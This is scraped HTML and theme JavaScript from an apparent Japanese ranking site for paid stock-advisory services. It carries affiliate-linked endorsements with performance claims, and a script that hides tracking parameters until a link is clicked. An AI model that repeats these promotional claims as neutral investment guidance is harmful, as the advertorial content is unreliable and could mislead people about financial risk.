itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="search-form" action="https://toushi-rank.net/"><meta itemprop="url" content="https://toushi-rank.net/"/><meta itemprop="target" content="https://toushi-rank.net/?s={s}"/><label><input itemprop="query-input" type="search" class="search-field" placeholder="サイト内検索" value="" name="s" title="サイト内検索" /></label><input type="submit" class="search-submit" value="検索" /></form></div></div><div id="block-7" class="widget widget_block"><h3 class="wp-block-heading">免責事項</h3></div><div id="block-8" class="widget widget_block widget_text"><p>※当サイトでは記事内にて特定の投資顧問会社をピックアップする場合がありますが、ＰＲ広告として取り上げることがあります。</p></div><div id="side_pu" class="widget widget_text show_s"><h3 class="side-title">管理人のおすすめ投資顧問サイト</h2><section><div class="post clearfix"><h4>【株　株】チャート分析40年の独自波動で難関相場も勝利への銘柄を導く！</h4><figure class="term"><a class="" href="https://kabux2.jp/show_page.html/view/lp305a/mediaCode/sdcu024" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株　株" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2020/02/1200_1200.png" itemprop="image" alt="株　株" title="株　株" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">無料登録を行うと、株　株は、登録後からのメールでも代表者の挨拶、そして相場環境についての見解など非常に面白いものが多いと思いました。というのも特別顧問の橋本さんの「独自橋本罫線」でのチャート分析で相場の下落時からの反発ポイントなどをしっかりと当ててきている印象です。</span></p><p><span style="font-size: medium;">小型のボラリティリティーの高い銘柄を扱う投資顧問業者が多い中、株　株は東証プライムの銘柄で勝負する異色の存在かもしれない。小型の値動きが荒い銘柄で大きく勝ちたいという投資家は多いが、リスクも高い。小型株短期でというより<span style="color: #ff6600;"><strong>大型株で中長期投資を行いたい人には相性が良い</strong></span>のではないだろうか。また、無料銘柄情報では２か月～３か月で、有料銘柄情報では１か月～２か月で利食いタイミングが多いと感じました。</span></p><h3>提供実績の検証</h3><p>マイナスの実績もあるか？：サイト内での記載はありませんが、その都度メールで配信してくれています。<br />
利確日をしっかり記載しているか？：サイト内での記載はありませんが、その都度メールで配信してくれています。<br />
有料・無料の区別はあるか？：×</p><p>株　株は、登録後からのメールでも代表者の挨拶、そして相場環境についての見解など非常に面白いものが多いと思いました。というのも特別顧問の橋本さんの「独自罫線」でのチャート分析で相場の下落時からの反発ポイントなどをしっかりと当ててきている印象です。</p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://kabux2.jp/show_page.html/view/lp305a/mediaCode/sdcu024" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabux2" data-ga4-name="株　株" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id4088">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id4088" aria-hidden="true" itemprop="url">株　株の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【株マイスター】潜入調査の結果、無料提供銘柄の利益がエグい！</h4><figure class="term"><a class="" href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株マイスター" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2013/04/ebd744f7797a27f5f5594f803069f537.jpg" itemprop="image" alt="株マイスター" title="株マイスター" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">株マイスターの良いところは大きく分けて２つだと思います。１つは<strong><span style="color: #ff6600;">新興市場銘柄の提供がある点</span></strong>。株は新興市場のブームに巧く乗った時こそ、<strong><span style="color: #ff6600;">短期で大きな利益</span></strong>が出ます。お祭りに参加できないのは寂しいですからね。もう１つは自身が保有している株の銘柄相談に、真剣に対応してくれて、分析など行ってくれるサポートの質の高さ。要は株の乗り換えになりますが、これでズルズル下がる株からグングン上がる株へ乗換えた人も多いのではないかと思います。<br /><span style="font-size: medium;"> それと投資顧問サイトの草分け的な存在ですし歴史があるのには安心できます。悪い口コミなんかもありますけども、まあその辺はネットの口コミと言ったら大概悪い情報しか書き込まないですからね。</span></span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://lp.kabumai.com/lppa/?visitor=1spwapa0011" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabumai" data-ga4-name="株マイスター" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id87">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id87" aria-hidden="true" itemprop="url">株マイスターの口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【株エヴァンジェリスト】会員利益に熱意！代表取締役やBコミこと坂本慎太郎の言葉でメールが届く!?実績多数の投資顧問!!</h4><figure class="term"><a class="" href="https://kabu-evangelist.com/page/lp101/?m=ar402" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="株エヴァンジェリスト" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2016/11/banner_500x500.jpg" itemprop="image" alt="株エヴァンジェリスト" title="株エヴァンジェリスト" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">無料登録を行うと、代表取締役や挨拶などのメールをくれますので、期待感が増しちゃいます。ゴリゴリに商品販売してくる投資顧問会社さんは多いですが、株エヴァンジェリストさんは何だか余裕ある運営方針なのか、洗練された落ち着いた形貌といった印象を持ちました。また、代表の福土氏とセールスプロデューサーである坂本慎太郎さんの株式投資に対する考え、顧客に対する考えが略一緒というのも良いチームだと感じますね。「<span style="color: #ff6600;"><strong>過去にどれ程の実績があろうが、どれ程の相場観を説明出来ようが、どれ程のおもしろいコラムがあろうが、実際に利益を生む銘柄を提供し、会員様の資産増に貢献することが出来なければ、それは投資顧問を名乗る資格は無い</strong></span>」とのことです。これまでの投資顧問会社とは多少異色な部分はありますが、それは良い意味で、期待できる投資助言業者だと思います!!</span></p><h3>提供実績の検証</h3><p><span style="font-size: medium;">マイナスの実績もあるか？：○<br />
利確日をしっかり記載しているか？：○<br />
有料・無料の区別はあるか？：×</span></p><p><span style="font-size: medium;">株エヴァンジェリストは提供実績に「推奨日/買値」と「利確日/売値」の記載があり、推奨日が2016年のものまで実績を確認する事ができます。<br />
有料・無料の区別は記載がありませんが、「※助言実績の一部です。」とのコメントがありますので、何かしらの選別はされている可能性があります。<br />
マイナスの実績も載せている点は評価がしやすく好感が持てます。</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://kabu-evangelist.com/page/lp101/?m=ar402" rel="nofollow noopener noreferrer" target="_blank" id="osusume_kabueva" data-ga4-name="株エヴァンジェリスト" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3508">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3508" aria-hidden="true" itemprop="url">株エヴァンジェリストの口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【グラーツ投資顧問】無料情報の精度が高い！？まず試すべきグラーツ投資顧問!!</h4><figure class="term"><a class="" href="https://graz.jp/page/lp01/?m=mjo01" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="グラーツ投資顧問" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2017/10/gra.jpg" itemprop="image" alt="グラーツ投資顧問" title="グラーツ投資顧問" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">リアルな話…、例えば、グラーツ投資顧問に無料登録を行って、毎週１つの銘柄情報を頂いたとします。その銘柄の株式を購入し30日以内で株価が10％以上上昇すれば利益確定してもいいと思いませんか？この条件で株価予想的中とするならば同社の的中率は<span style="color: #ff6600;"><strong>2017年70%超え</strong></span>を記録しています！<br /><span style="color: #ff6600;"><strong>特に無料で頂ける個別銘柄情報に定評のある助言業者さん</strong></span>なので、投資顧問をお探しの方は一度試してみる価値があると思います！あくまでも理論値なのでブレは有りますが、相場急落時のロスカットラインを割り込んでしまった場合、手仕舞いする注文を出しておきましょう。それさえしておけば、10%～20%利益確定していける銘柄は多いのではないかと思います！</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://graz.jp/page/lp01/?m=mjo01" rel="nofollow noopener noreferrer" target="_blank" id="osusume_graz" data-ga4-name="グラーツ投資顧問" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3829">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3829" aria-hidden="true" itemprop="url">グラーツ投資顧問の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section><div class="post clearfix"><h4>【新生ジャパン投資】実力派の著名人も関わっていて安定の人気！常に高い成績を維持する投資顧問!?</h4><figure class="term"><a class="" href="https://shinseijapan.com/page/lp02/?m=lp2le11" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="新生ジャパン投資" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2015/10/88ddcc89ace4f5004df847519d4511a3.png" itemprop="image" alt="新生ジャパン投資" title="新生ジャパン投資" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">やっぱり気になる「推奨銘柄」の調子ですが、2019年11月の段階ですが、過去の無料銘柄などの上昇が多数みられました。一例ですが6840AKIBAHD、6096レアジョブ、4840トライアイズや6195ホープなど無料銘柄で大きく上昇するものも多数みかけます。</span></p><p><span style="font-size: medium;"> 管理人の個人体験としては、登録後すぐに閲覧できる銘柄情報において、取り組み１週間程度で決算発表があり、内容が良かったので<span style="color: #ff6600;"><strong>株価は急上昇</strong></span>しました！ラジオNIKKEIで源太緑星株教室なども聞いてて面白いですし、話もしっかりしてます。</span><span style="font-size: medium;">サイト内にある提供実績なども見て配信されている無料銘柄などをみましたが、無料・有料情報ともに大体<span style="color: #ff6600;"><strong>高パフォーマンスで上位に位置</strong></span>しています。</span><span style="font-size: medium;">「本物の投資顧問とは何か」「儲かる株式投資とは」を触れ込みにしていますので是非その力を今後も見せ続けて欲しい</span>と思います！</p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://shinseijapan.com/page/lp02/?m=lp2le11" rel="nofollow noopener noreferrer" target="_blank" id="osusume_shinsei" data-ga4-name="新生ジャパン投資" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id3277">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id3277" aria-hidden="true" itemprop="url">新生ジャパン投資の口コミはこちら>></a></P>
				 --></div><!-- .post --></section><section class="loop_last"><div class="post clearfix"><h4>【アレス投資顧問】大手から独立し、業界に新風を巻き起こす！ベンチャーながら熟達したアナリストが集う！</h4><figure class="term"><a class="" href="https://ales-ia.com/lp04/?m=st001" rel="nofollow noopener noreferrer" target="_blank" data-ga4-name="アレス投資顧問" data-ga4-position="おすすめ投資顧問サイト関係"><img class="lazy thumbnail" src="https://toushi-rank.net/wp-content/themes/luxech/images/gray.gif" data-src="https://toushi-rank.net/wp-content/uploads/2018/12/26ca8138ef1219f0f7adec6fa30094f7.png" itemprop="image" alt="アレス投資顧問" title="アレス投資顧問" /></a></figure><div class="excerpt" itemprop="headline name"><p><span style="font-size: medium;">アレス投資顧問のコンセプトは「会える投資顧問」「株は楽しい」。他の投資顧問も会えない訳ではないですが、会ってお話すれば、<span style="color: #ff6600;"><strong>全員が10年以上この道で食っている熟練者</strong></span>であること、<span style="color: #ff6600;"><strong>根っからの株好き達が集まっている</strong></span>ことが分かると思います。本当に株で資産を増やしたいと考えているならば、これまで築いてきた大切な資産をネット上のやり取りだけで完結させるって、相当危険な行為ですよね！実際に対面で顧客一人一人の資産状況に合わせて大型株で行くのか、新興銘柄を織り交ぜて行くのか、担当者と話して納得の上で投資すべきと思料します。<br />
会えば分りますが、アレス投資顧問の人達、ずーっと株の話していますから相当好きものです　笑　株式投資好きな人は是非無料登録してみて下さい。</span></p></div><ul class="toushi-content-link"><li><a class="css_btn" href="https://ales-ia.com/lp04/?m=st001" rel="nofollow noopener noreferrer" target="_blank" id="osusume_ales" data-ga4-name="アレス投資顧問" data-ga4-position="おすすめ投資顧問サイト関係">サイトを見る</a></li><li><a class="css_btn" href="https://toushi-rank.net/iasite/id4006">クチコミを見る</a></li></ul><!-- 
<p class="read-more"><a class="read-more-link" href="https://toushi-rank.net/iasite/id4006" aria-hidden="true" itemprop="url">アレス投資顧問の口コミはこちら>></a></P>
				 --></div><!-- .post --></section></div><div id="side_list" class="widget widget_text"><h3 class="side-title">優良投資顧問研究所！最新検証記事</h3><div class="textwidget"><ul><li><a class="read-more-link" href="https://toushi-rank.net/rank20260115/" aria-hidden="true" itemprop="url">
									2026年1月15日更新！【株株が無料で2.9倍推奨】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260113/" aria-hidden="true" itemprop="url">
									2026年1月13日更新！【株株がトップ独占！すごい！】無料銘柄上昇率決定戦＆管理人感想 12月8日～12月12日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260108/" aria-hidden="true" itemprop="url">
									2026年1月8日更新！【新生ジャパンが1位を獲得！】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260106/" aria-hidden="true" itemprop="url">
									2026年1月6日更新！【株株が2週連続1位獲得】無料銘柄上昇率決定戦＆管理人感想 12月1日～12月5日推奨のトップ3はコチラ！								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20260101/" aria-hidden="true" itemprop="url">
									あけましておめでとうございます。【株マイスターが1位を獲得】3ヶ月前の推奨銘柄の推移を検証！ランキングTOP3はこちらの銘柄でした。								</a></li><li><a class="read-more-link" href="https://toushi-rank.net/rank20251230/" aria-hidden="true" itemprop="url">
									2025年12月30日更新！【株株が無料で2倍推奨で1位獲得】無料銘柄上昇率決定戦＆管理人感想 11月24日～11月28日推奨のトップ3はコチラ！								</a></li></ul></div></div><div class="widget widget_text show_l"><a href="https://toushi-rank.net/recommend-iasite/" class="css_btn">
					急騰銘柄多数！<br>
					検証記事の推奨銘柄を<br>
					受け取るにはコチラ
</a></div><div id="block-3" class="widget widget_block"></div><div id="text-0" class="widget widget_text"><h3 class="side-title">メインコンテンツ</h3><div class="textwidget"><ul id="menu-sidebar_navi-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4635"><a href="https://toushi-rank.net/about-us/">優良投資顧問研究所とは</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://toushi-rank.net/comment/">最新の投資顧問クチコミ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="/tag/check/">優良投資顧問検証記事</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://toushi-rank.net/about/">投資顧問サイトとは</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://toushi-rank.net/attention/">こんな投資顧問サイトは危険</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4637"><a href="https://toushi-rank.net/other/id4065">優良投資顧問の選び方</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://toushi-rank.net/iasite/">サイト内検索</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4638"><a href="https://toushi-rank.net/words/">株式用語集</a></li></ul></div></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container--><div id="footer" itemscope itemtype="https://schema.org/WPFooter"><footer><div id="foot-in"><aside class="row"><div class="col-12 col-xs-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer_navi-container"><ul id="menu-footer_navi" class="menu"><li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://toushi-rank.net/about-us/">優良投資顧問研究所とは</a></li><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://toushi-rank.net/about/">投資顧問サイトとは</a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4690"><a href="https://toushi-rank.net/iasite/">投資顧問サイト一覧</a></li><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://toushi-rank.net/attention/">こんな投資顧問サイトは危険</a></li><li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4633"><a href="https://toushi-rank.net/other/id4065">優良投資顧問の選び方</a></li><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://toushi-rank.net/words/">株式用語集</a></li><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://toushi-rank.net/contactform/">お問い合わせ</a></li></ul></div></div><div id="text-3" class="widget widget_text"><div class="textwidget"><ul class="blog_banner"><li><a href="https://stock.blogmura.com/sitekabu/"><img decoding="async" loading="lazy" class="lazy" src="https://stock.blogmura.com/sitekabu/img/sitekabu88_31.gif" date-src="https://stock.blogmura.com/sitekabu/img/sitekabu88_31.gif" alt="にほんブログ村 株ブログ 仕手株へ" width="88" height="31" border="0" /></a></li><li><a href="https://stock.blogmura.com/toushikomon/ranking_out.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="lazy" src="https://stock.blogmura.com/toushikomon/img/toushikomon88_31.gif" data-src="https://stock.blogmura.com/toushikomon/img/toushikomon88_31.gif" alt="にほんブログ村 株ブログ 投資顧問へ" width="88" height="31" border="0" /></a></li></ul></div></div><div id="text-4" class="widget widget_text"><div class="textwidget"><p>当サイトは投資助言業者から報告された情報に基づいて、一定の期間及び割合（打率）等を努力し制作しますが、情報の正確性、信頼性、完全性を保証するものではありません。当サイトから、リンクやバナーによって当サイト以外のサイトに移動される場合があります。移動された先のサイトは当サイトが運営するものではございません。よって、その内容の真偽等につきまして当サイトは責任を負いかねますのでご了承ください。</p></div></div></div></aside><div class="clearfix"></div></div><!--/#foot-in--><div id="copyright"><p class="copy">&copy; <span itemprop="copyrightHolder name">優良投資顧問研究所</span></p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer--><div id="wp-footer"><div id="page-top"><i class="fa fas fa-arrow-up"></i></div><script src="//toushi-rank.net/wp-content/themes/luxech/luxech.js?v=1768635737" defer></script><div class="a2a_kit a2a_kit_size_35 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Hatena" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_30 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_hatena" href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20240611%2F&amp;linkname=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE" title="Hatena" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script src='//toushi-rank.net/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script><script src='//toushi-rank.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script><script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/toushi-rank.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script><script src='//toushi-rank.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script></div><!--/#wp-footer--></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/tabs_komon_list.js
body_size: 451
content:
jQuery(function($){
	$('#tab_komonlist_div > article.tabBox-in').hide();
	
	$('#tabnav_komonlist_select').change(function() {

	    var num = $('option:selected').val();
		
		if ( num == 9 ) {
			$('#tab_komonlist_div > article.tabBox-in').fadeIn();
		} else {
			$('#tab_komonlist_div > article.tabBox-in').hide();
			$('#tab_komonlist_div > article.tabBox-in').eq(num).fadeIn();
		}

	});

	$('#tab_komonlist_div > article.tabBox-in').show();

});



--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/url.js
body_size: 1006
content:
window.onload = function() {
	var domain=location.protocol + '//' + location.host;
	var nodes=document.querySelectorAll("a[href*='?'], a[href*='visitor/']");
	for(var i=0; i<nodes.length; i++) {
		var url=nodes[i].getAttribute('href');
		if (url.match(new RegExp('^'+domain)) || !url.match(/^(https?|ftp)/)) {
			continue;
		}
		var target=nodes[i].getAttribute('target');
		var r_url='';
		if (url.match(/(^.+?)\?.+$/)) {
			r_url = url.replace(/(^.+?)\?.+$/, '$1');
			nodes[i].href= r_url;
		}
		else {
			r_url = url.replace(/(^.+?\/)visitor\/[^\/]+\/?(.*?$)/, '$1$2');
			nodes[i].href= r_url;
		}

		nodes[i].setAttribute('onmousedown', "this.href='"+url+"';");
		nodes[i].setAttribute('oncontextmenu', "this.href='"+url+"';");
		nodes[i].setAttribute('onmouseover', "this.href='"+r_url+"';");
		if (!target) {
			nodes[i].setAttribute('onclick', "location.href='"+url+"';return false;");
		} else {
			nodes[i].setAttribute('onclick', "window.open('"+url+"','"+target+"');return false;");
		}
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/watermark.js
body_size: 2565
content:
window.onload = function() {
	var specialImgList = getImgList();

	var styAdWrapper = 'width: %%WIDTH%%px;';
	styAdWrapper    += 'position: relative;';
	styAdWrapper    += 'font-size: 13px;';

	var adWrapperOpen  = '<div style="' + styAdWrapper + '">';
	var adWrapperClose = '</div>';

	// ---------------------------------------------------------------------------
	var styWmWrapper = 'display: block;';
	styWmWrapper    += 'width: 78px;';
	styWmWrapper    += 'height: 13px;';
	styWmWrapper    += 'text-align: right;';
	styWmWrapper    += 'line-height: 100%;';
	styWmWrapper    += 'position: absolute;';
	styWmWrapper    += 'top: 0;';
	styWmWrapper    += 'right: 0;';
	styWmWrapper    += 'opacity: 0.9;';

	var WmAnchor = 'display: inline-block;';
	WmAnchor    += 'width: 13px;';
	WmAnchor    += 'height: 13px;';
	WmAnchor    += 'overflow: hidden;';

	var styWm = 'margin-left: -65px;';
	styWm    += 'height: 13px !important;';
	styWm    += 'width: 78px !important;';
	styWm    += 'max-width: 78px !important;';
	styWm    += 'vertical-align: baseline;';

	// ---------------------------------------------------------------------------
	var watermark = '<div style="' + styWmWrapper + '">';
	watermark += '<a href="http://steadyweb-inc.jp/#guide" target="_blank" rel="nofollow" style="' + WmAnchor + '" onmouseover="widthChanger(this, 1);" onmouseout="widthChanger(this, 0);">';
	watermark += '<img class="" style="' + styWm + '" src="http://steadyweb-inc.jp/img/10868294086667.JPEG" alt="Ads By Steady." />';
	watermark += '</a>';
	watermark += '</div>';


	var nodes         = document.querySelectorAll('.cue-admark');
	var imgsWithClass = document.querySelectorAll('.cue-admark img');
	for (var i = 0; i < nodes.length; i++) {
		var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsWithClass[i].width);
		exportHtml += nodes[i].outerHTML;
		exportHtml += watermark;
		exportHtml += adWrapperClose;
		nodes[i].outerHTML = exportHtml;
	}

	var imgsNoClass = document.querySelectorAll('img');
	for (var i = 0; i < imgsNoClass.length; i++) {
		for (var j = 0; j < specialImgList.length; j++) {
			if (imgsNoClass[i].src === specialImgList[j]) {
				var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsNoClass[i].width);
				exportHtml += imgsNoClass[i].parentNode.outerHTML;
				exportHtml += watermark;
				exportHtml += adWrapperClose;
				imgsNoClass[i].parentNode.outerHTML = exportHtml;
				break;
			}
		}
	}
};

function widthChanger(elm, flag) {
	elm.style.width = (flag)? '78px': '13px';
}

function getImgList() {
	var data = [

	];
	return data;
}


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/s_tab.js
body_size: 886
content:
function ChangeTab(tabname) {
	// 全部消す
	document.getElementById('zaimu_rank_t').style.display = 'none';
	document.getElementById('zaimu_rank_e').style.display = 'none';
	document.getElementById('zaimu_rank_j').style.display = 'none';
	document.getElementById('zaimu_rank_s').style.display = 'none';
	// 指定箇所のみ表示
	document.getElementById(tabname).style.display = 'block';
}

/*-------------------------------------------*/
// TOPページ：「投資顧問会社の財務状況ランキング」の
// タブ切り替え時に選択状態のタブにclassを付ける
/*-------------------------------------------*/
jQuery(document).ready(function() {
	jQuery('.tabs a').click(function() {
		var a = jQuery(this).parent().find('a');
		a.each(function() {
			jQuery(this).removeClass('zimu_link_active');
		});
		jQuery(this).addClass('zimu_link_active');
	});
});